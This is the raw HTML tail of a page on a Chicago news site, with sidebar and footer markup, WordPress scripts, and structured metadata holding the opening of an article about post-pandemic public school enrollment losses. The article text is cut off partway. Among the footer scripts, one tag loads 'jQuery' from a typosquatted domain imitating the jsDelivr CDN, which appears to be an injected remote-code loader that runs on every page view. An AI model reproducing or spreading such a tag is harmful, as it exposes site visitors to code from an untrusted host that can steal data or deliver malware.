jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1160/my-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee/" aria-label="Read article: My pumpkin-spice-coffee for people who hate sweet coffee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="My pumpkin-spice-coffee for people who hate sweet coffee" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/My-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/My-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/My-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/My-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/My-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1160/my-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee/">My pumpkin-spice-coffee for people who hate sweet coffee</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1160/my-pumpkin-spice-coffee-for-people-who-hate-sweet-coffee/" ><i class="fa fa-clock-o"></i> October 19, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/" aria-label="Read article: Genesis teases its EV future with the Genesis X convertible • TechCrunch"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Genesis teases its EV future with the Genesis X convertible • TechCrunch" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-120x86.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-750x536.jpeg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Genesis-teases-its-EV-future-with-the-Genesis-X-convertible-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/">Genesis teases its EV future with the Genesis X convertible • TechCrunch</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4194/genesis-teases-its-ev-future-with-the-genesis-x-convertible-techcrunch/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6977179bd4892"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-927 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#0560616c716a7745666d6c6664626a616c626c716469756a76712b666a68"><span class="__cf_email__" data-cfemail="3f5a5b564b504d7f5c57565c5e58505b5658564b5e534f504c4b115c5052">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" data-image-url="" data-title="Public%20school%20enrollment%20losses%20are%20a%20big%20problem" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" data-image-url="" data-title="Public%20school%20enrollment%20losses%20are%20a%20big%20problem" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/927\/public-school-enrollment-losses-are-a-big-problem\/"},"dateCreated":"2022-10-17 21:34:58+00:00","datePublished":"2022-10-17 21:34:58+00:00","dateModified":"2022-10-17 21:34:58+00:00","url":"https:\/\/chicagodigitalpost.com\/927\/public-school-enrollment-losses-are-a-big-problem\/","headline":"Public school enrollment losses are a big problem","name":"Public school enrollment losses are a big problem","articleBody":"<br>\n\n\t\t\n\t\t\n<p class=\"has-drop-cap\">I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming out of the pandemic. Learning loss was certainly a huge concern, but not the only loss that worried them.<\/p>\n\n<p>Not one of these districts is growing. Some of them have lost more than 10 percent of their students since the pandemic started. Enrollment losses will be an enormous, ongoing challenge for many school systems across the U.S. post-pandemic.<\/p>\n\n<p>\u201cWhat we\u2019re trying to do is just stop the bleeding,\u201d said <a target=\"_blank\" href=\"https:\/\/www.sausd.us\/domain\/6\" rel=\"noopener\">Jerry Almendarez<\/a>, the superintendent of the Santa Ana Unified School District, south of Los Angeles.<\/p>\n\n\n<p>It\u2019s important to understand why enrollment loss is such a critical issue for these leaders. With every student who walks out the door, school funding leaves with them. The fixed costs of running their schools do not decrease proportionately.<\/p>\n\n<p>This makes it difficult for these leaders to provide more opportunities, rigor and support for students at the precise time students need them the most. If we can\u2019t reverse enrollment losses, the cost of running a school will become untenable. Schools will be forced to close or cut corners on quality; inequality will soar as parents with means find and fund alternatives to public schools \u2014 paying private school tuition or home schooling \u2014 while families who already struggle to get access to a quality school will be stuck in a flailing public education system.<\/p>\n\n<p>If access and quality are compromised, it will risk our democratic foundations.<\/p>\n\n<p>There are many reasons to see this as a real danger. <a target=\"_blank\" href=\"https:\/\/www.returntolearntracker.net\/2020-22-enrollment-changes\/\" rel=\"noopener\">Public school enrollment fell nearly 3 percent<\/a> after the pandemic hit. Some children switched to private schools. Others started home schooling, which <a target=\"_blank\" href=\"https:\/\/abcnews.go.com\/Health\/wireStory\/homeschooling-surge-continues-schools-reopening-84078727\" rel=\"noopener\">ballooned by 35<\/a> percent from before the pandemic in the 18 states that shared recent homeschooling data.<\/p>\n\n<p>Santa Ana\u2019s enrollment losses accelerated during the pandemic, according to the California Department of Education, from about 5 percent overall from 2017 to 2019, to 12 percent from 2019 to 2021. Some classes now have as few as a dozen students in them. 